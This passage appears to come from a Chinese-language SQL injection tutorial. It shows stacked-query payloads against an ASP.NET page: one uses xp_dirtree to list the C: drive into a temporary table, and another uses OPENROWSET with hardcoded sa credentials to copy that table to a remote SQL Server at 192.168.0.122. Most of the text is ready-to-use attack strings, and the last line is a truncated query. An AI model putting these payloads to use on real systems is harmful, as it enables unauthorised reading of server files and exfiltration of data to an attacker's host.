 4、查询路径
insert %23%23nonamed execute master..xp_dirtree 'c:/',1
向 nonamed 表插入 c 盘下路径的数据
http://www.demo1.com/index.aspx?id=1;insert %23%23nonamed execute
master..xp_dirtree 'c:/',1
这里就是把数据转发到远程 192.168.0.122 sqlserver 上
http://www.demo1.com/index.aspx?id=1;insert into OPENROWSET('SQLOLEDB',
'server=192.168.0.122;uid=sa;pwd=123456', 'select * from %23%23nonamed' ) select *
from %23%23nonamed
在远程 sqlserver 执行这个命令 就可以获取 数据
elect * from %23%23nonamed